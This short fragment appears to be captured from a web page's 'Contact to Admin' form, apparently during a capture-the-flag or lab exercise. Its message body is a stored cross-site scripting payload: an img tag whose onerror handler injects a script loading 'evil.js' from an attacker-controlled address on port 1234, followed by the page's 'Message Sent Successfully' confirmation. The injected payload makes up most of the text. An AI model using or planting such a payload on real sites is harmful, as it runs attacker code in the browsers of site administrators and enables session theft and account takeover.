 Contact to Admin
asd
asd
<img SRC=x onerror="var script1 =
document.createElement('script');
script1.src = 'http://10.10.14.97:1234
/evil.js';
document.head.appendChild(script1);">
SEND MESSAGE
Message Sent Successfully
Go to Home Page Home Page